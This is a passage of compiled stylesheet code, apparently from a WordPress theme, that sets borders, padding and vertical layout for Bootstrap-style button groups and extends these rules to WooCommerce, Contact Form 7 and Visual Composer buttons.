.btn-group > button:last-child:not(:first-child), .btn-group > .comment-reply-link:last-child:not(:first-child), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-primary:last-child:not(:first-child), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:last-child:not(:first-child), .btn-group > .vc_general.vc_btn3.vc_btn3-style-btn-link:last-child:not(:first-child), .wpcf7-form .btn-group > input.wpcf7-submit:last-child:not(:first-child), .woocommerce .btn-group > .checkout-button.button:last-child:not(:first-child),
.woocommerce .btn-group > #place_order:last-child:not(:first-child), .woocommerce .woocommerce-message .btn-group > .button:last-child:not(:first-child),
.woocommerce .woocommerce-info .btn-group > .button:last-child:not(:first-child),
.woocommerce .woocommerce-notice .btn-group > .button:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group > .btn-group {
  float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > .btn-group:not(:first-child):not(:last-child) > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > .btn-group:not(:first-child):not(:last-child) > button, .btn-group > .btn-group:not(:first-child):not(:last-child) > .comment-reply-link, .btn-group > .btn-group:not(:first-child):not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group > .btn-group:not(:first-child):not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group > .btn-group:not(:first-child):not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link, .wpcf7-form .btn-group > .btn-group:not(:first-child):not(:last-child) > input.wpcf7-submit, .woocommerce .btn-group > .btn-group:not(:first-child):not(:last-child) > .checkout-button.button,
.woocommerce .btn-group > .btn-group:not(:first-child):not(:last-child) > #place_order, .woocommerce .woocommerce-message .btn-group > .btn-group:not(:first-child):not(:last-child) > .button,
.woocommerce .woocommerce-info .btn-group > .btn-group:not(:first-child):not(:last-child) > .button,
.woocommerce .woocommerce-notice .btn-group > .btn-group:not(:first-child):not(:last-child) > .button {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child, .btn-group > .btn-group:first-child:not(:last-child) > input:last-child[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > .btn-group:first-child:not(:last-child) > input:last-child[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > .btn-group:first-child:not(:last-child) > button:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .comment-reply-link:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:last-child, .wpcf7-form .btn-group > .btn-group:first-child:not(:last-child) > input.wpcf7-submit:last-child, .woocommerce .btn-group > .btn-group:first-child:not(:last-child) > .checkout-button.button:last-child,
.woocommerce .btn-group > .btn-group:first-child:not(:last-child) > #place_order:last-child, .woocommerce .woocommerce-message .btn-group > .btn-group:first-child:not(:last-child) > .button:last-child,
.woocommerce .woocommerce-info .btn-group > .btn-group:first-child:not(:last-child) > .button:last-child,
.woocommerce .woocommerce-notice .btn-group > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group > .btn-group:last-child:not(:first-child) > input:first-child[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > .btn-group:last-child:not(:first-child) > input:first-child[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
.btn-group > .btn-group:last-child:not(:first-child) > button:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .comment-reply-link:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-primary:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .vc_general.vc_btn3.vc_btn3-style-btn-link:first-child, .wpcf7-form .btn-group > .btn-group:last-child:not(:first-child) > input.wpcf7-submit:first-child, .woocommerce .btn-group > .btn-group:last-child:not(:first-child) > .checkout-button.button:first-child,
.woocommerce .btn-group > .btn-group:last-child:not(:first-child) > #place_order:first-child, .woocommerce .woocommerce-message .btn-group > .btn-group:last-child:not(:first-child) > .button:first-child,
.woocommerce .woocommerce-info .btn-group > .btn-group:last-child:not(:first-child) > .button:first-child,
.woocommerce .woocommerce-notice .btn-group > .btn-group:last-child:not(:first-child) > .button:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.btn + .dropdown-toggle-split, input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split, input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split, button + .dropdown-toggle-split, .comment-reply-link + .dropdown-toggle-split, .vc_general.vc_btn3.vc_btn3-style-btn-primary + .dropdown-toggle-split, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .dropdown-toggle-split, .vc_general.vc_btn3.vc_btn3-style-btn-link + .dropdown-toggle-split, .wpcf7-form input.wpcf7-submit + .dropdown-toggle-split, .woocommerce .checkout-button.button + .dropdown-toggle-split, .woocommerce #place_order + .dropdown-toggle-split, .woocommerce .woocommerce-message .button + .dropdown-toggle-split, .woocommerce .woocommerce-info .button + .dropdown-toggle-split, .woocommerce .woocommerce-notice .button + .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem; }
  .btn + .dropdown-toggle-split::after, input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split::after, input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split::after, button + .dropdown-toggle-split::after, .comment-reply-link + .dropdown-toggle-split::after, .vc_general.vc_btn3.vc_btn3-style-btn-primary + .dropdown-toggle-split::after, .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .dropdown-toggle-split::after, .vc_general.vc_btn3.vc_btn3-style-btn-link + .dropdown-toggle-split::after, .wpcf7-form input.wpcf7-submit + .dropdown-toggle-split::after, .woocommerce .checkout-button.button + .dropdown-toggle-split::after, .woocommerce #place_order + .dropdown-toggle-split::after, .woocommerce .woocommerce-message .button + .dropdown-toggle-split::after, .woocommerce .woocommerce-info .button + .dropdown-toggle-split::after, .woocommerce .woocommerce-notice .button + .dropdown-toggle-split::after {
    margin-left: 0; }

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .btn-group-sm > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split, .btn-group-sm > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split, .btn-group-sm > button + .dropdown-toggle-split, .btn-group-sm > .comment-reply-link + .dropdown-toggle-split, .btn-group-sm > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .dropdown-toggle-split, .btn-group-sm > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .dropdown-toggle-split, .btn-group-sm > .vc_general.vc_btn3.vc_btn3-style-btn-link + .dropdown-toggle-split, .wpcf7-form .btn-group-sm > input.wpcf7-submit + .dropdown-toggle-split, .woocommerce .btn-group-sm > .checkout-button.button + .dropdown-toggle-split, .woocommerce .btn-group-sm > #place_order + .dropdown-toggle-split, .woocommerce .woocommerce-message .btn-group-sm > .button + .dropdown-toggle-split, .woocommerce .woocommerce-info .btn-group-sm > .button + .dropdown-toggle-split, .woocommerce .woocommerce-notice .btn-group-sm > .button + .dropdown-toggle-split, .comment-reply-link + .dropdown-toggle-split, .vc_general.vc_btn3.vc_btn3-size-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .btn-group-lg > input[type="submit"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split, .btn-group-lg > input[type="button"]:not(.btn):not(
button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .dropdown-toggle-split, .btn-group-lg > button + .dropdown-toggle-split, .btn-group-lg > .comment-reply-link + .dropdown-toggle-split, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .dropdown-toggle-split, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .dropdown-toggle-split, .btn-group-lg > .vc_general.vc_btn3.vc_btn3-style-btn-link + .dropdown-toggle-split, .wpcf7-form .btn-group-lg > input.wpcf7-submit + .dropdown-toggle-split, .woocommerce .btn-group-lg > .checkout-button.button + .dropdown-toggle-split, .woocommerce .btn-group-lg > #place_order + .dropdown-toggle-split, .woocommerce .woocommerce-message .btn-group-lg > .button + .dropdown-toggle-split, .woocommerce .woocommerce-info .btn-group-lg > .button + .dropdown-toggle-split, .woocommerce .woocommerce-notice .btn-group-lg > .button + .dropdown-toggle-split, .vc_general.vc_btn3.vc_btn3-size-lg + .dropdown-toggle-split, .wpcf7-form input.wpcf7-submit + .dropdown-toggle-split, .woocommerce .checkout-button.button + .dropdown-toggle-split, .woocommerce #place_order + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }

.btn-group-vertical {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
          align-items: flex-start;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
          justify-content: center; }
  .btn-group-vertical .btn, .btn-group-vertical input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical button, .btn-group-vertical .comment-reply-link, .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical .vc_general.vc_btn3.vc_btn3-style-btn-link, .btn-group-vertical .wpcf7-form input.wpcf7-submit, .wpcf7-form .btn-group-vertical input.wpcf7-submit, .btn-group-vertical .woocommerce .checkout-button.button, .woocommerce .btn-group-vertical .checkout-button.button,
  .btn-group-vertical .woocommerce #place_order, .woocommerce .btn-group-vertical #place_order, .btn-group-vertical .woocommerce .woocommerce-message .button, .woocommerce .woocommerce-message .btn-group-vertical .button,
  .btn-group-vertical .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-info .btn-group-vertical .button,
  .btn-group-vertical .woocommerce .woocommerce-notice .button, .woocommerce .woocommerce-notice .btn-group-vertical .button,
  .btn-group-vertical .btn-group {
    width: 100%; }
  .btn-group-vertical > .btn + .btn, .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn, .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .btn, .btn-group-vertical > button + .btn, .btn-group-vertical > .comment-reply-link + .btn, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .btn, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .btn, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .btn, .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .btn, .woocommerce .btn-group-vertical > .checkout-button.button + .btn, .woocommerce .btn-group-vertical > #place_order + .btn, .woocommerce .woocommerce-message .btn-group-vertical > .button + .btn, .woocommerce .woocommerce-info .btn-group-vertical > .button + .btn, .woocommerce .woocommerce-notice .btn-group-vertical > .button + .btn, .btn-group-vertical > .btn + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group-vertical > button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group-vertical > .comment-reply-link + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .wpcf7-form .btn-group-vertical > input.wpcf7-submit + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .btn-group-vertical > .checkout-button.button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .btn-group-vertical > #place_order + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-message .btn-group-vertical > .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-info .btn-group-vertical > .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link), .woocommerce .woocommerce-notice .btn-group-vertical > .button + input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .btn + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .comment-reply-link + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .wpcf7-form .btn-group-vertical > input.wpcf7-submit + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .btn-group-vertical > .checkout-button.button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .btn-group-vertical > #place_order + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-message .btn-group-vertical > .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-info .btn-group-vertical > .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .woocommerce .woocommerce-notice .btn-group-vertical > .button + input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link),
  .btn-group-vertical > .btn + button,
  .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
  .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + button,
  .btn-group-vertical > button + button,
  .btn-group-vertical > .comment-reply-link + button,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + button,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + button,
  .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + button,
  .wpcf7-form .btn-group-vertical > input.wpcf7-submit + button,
  .woocommerce .btn-group-vertical > .checkout-button.button + button,
  .woocommerce .btn-group-vertical > #place_order + button,
  .woocommerce .woocommerce-message .btn-group-vertical > .button + button,
  .woocommerce .woocommerce-info .btn-group-vertical > .button + button,
  .woocommerce .woocommerce-notice .btn-group-vertical > .button + button, .btn-group-vertical > .btn + .comment-reply-link, .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link, .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .comment-reply-link, .btn-group-vertical > button + .comment-reply-link, .btn-group-vertical > .comment-reply-link + .comment-reply-link, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .comment-reply-link, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .comment-reply-link, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .comment-reply-link, .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .comment-reply-link, .woocommerce .btn-group-vertical > .checkout-button.button + .comment-reply-link, .woocommerce .btn-group-vertical > #place_order + .comment-reply-link, .woocommerce .woocommerce-message .btn-group-vertical > .button + .comment-reply-link, .woocommerce .woocommerce-info .btn-group-vertical > .button + .comment-reply-link, .woocommerce .woocommerce-notice .btn-group-vertical > .button + .comment-reply-link, .btn-group-vertical > .btn + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > input[type="button"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > .comment-reply-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > .vc_general.vc_btn3.vc_btn3-style-btn-link + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .wpcf7-form .btn-group-vertical > input.wpcf7-submit + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .btn-group-vertical > .checkout-button.button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .btn-group-vertical > #place_order + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-message .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-info .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .woocommerce .woocommerce-notice .btn-group-vertical > .button + .vc_general.vc_btn3.vc_btn3-style-btn-primary, .btn-group-vertical > .btn + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > input[type="submit"]:not(.btn):not(
  button):not(.comment-reply-link):not(.vc_general.vc_btn3.vc_btn3-style-btn-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-outline-primary):not(.vc_general.vc_btn3.vc_btn3-style-btn-link) + .vc_general.vc_btn3.vc_btn3-style-btn-outline-primary, .btn-group-vertical > input[type="button"]:not(.btn):not(
